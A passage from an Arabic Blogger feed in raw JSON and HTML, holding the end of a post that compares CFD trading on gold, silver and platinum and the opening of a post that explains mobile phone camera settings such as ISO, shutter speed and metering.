\u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالفضة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eعالية\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمتوسطة\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالصناعة، الطاقة، المجوهرات\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأداة تنويع ذات مخاطرة أعلى\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمتوسطة إلى عالية\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأقل نسبيًا\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالسيارات، الكيمياء، المجوهرات\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمكوّن صناعي وتنويعي\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; mso-background-themecolor: background1;\"\u003E\u003Cspan lang=\"PL\" style=\"font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-size: 8pt; line-height: 116%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتضح من الجدول أن الذهب يمثل الأساس\nفي فترات عدم اليقين، بينما تضيف الفضة والبلاتين عنصر المخاطرة والعائد إلى\nالمحفظة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالجمع بين الثلاثة يحقق تنويعًا فعّالًا\nيساعد على تقليل التذبذب العام وتحسين التوازن بين الأمان والنمو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمزايا تداول المعادن عبر عقود الفروقات\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمن خلال عقود الفروقات، يمكن\nللمستثمرين المضاربة على تحركات أسعار الذهب والفضة والبلاتين دون الحاجة إلى\nامتلاك المعدن فعليًا\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتسمح هذه الأداة بالاستفادة من \u003Cb\u003Eالرافعة\nالمالية\u003C\/b\u003E، أي التحكم في مراكز أكبر من رأس المال المستخدم، لكنها في المقابل\nتتطلب انضباطًا في إدارة المخاطر\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eكما يمكن فتح مراكز بيع قصيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E (Short) \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eللاستفادة من الانخفاضات، وهي ميزة لا\nيوفرها الاستثمار التقليدي في المعادن المادية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eبالإضافة إلى ذلك، يتيح التداول بهذه\nالعقود الدخول إلى أسواق متعددة من منصة واحدة، مما يجعل عملية التنويع أكثر سهولة\nومرونة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eاختيار الوسيط المناسب الذي يقدم\nتنفيذًا سريعًا وتحليلًا دقيقًا للأسواق يمكن أن يعزز من فعالية هذه الاستراتيجية،\nخصوصًا في فترات التقلب الاقتصادي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eخلاصة\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالذهب يظل رمزًا للأمان، الفضة تقدم\nفرصًا عالية النمو، والبلاتين يمثل جسرًا بين القيمة الصناعية والندرة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمن خلال الموازنة بين هذه المعادن الثلاثة عبر\nعقود الفروقات، يمكن للمستثمر بناء محفظة مرنة تستجيب بذكاء لتغيرات الأسواق\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eإن إدراك طبيعة كل معدن وطريقة تفاعله مع\nالأحداث الاقتصادية يجعل التداول أكثر وعيًا واستدامة في عالم سريع التغير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1385949461246463830\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/Contracts-fo-difference-CFDs-on-precious-metals-gold-vs-silver-vs-platinum.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1385949461246463830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1385949461246463830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/Contracts-fo-difference-CFDs-on-precious-metals-gold-vs-silver-vs-platinum.html","title":"عقود الفروقات على المعادن الثمينة: الذهب مقابل الفضة مقابل البلاتين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في 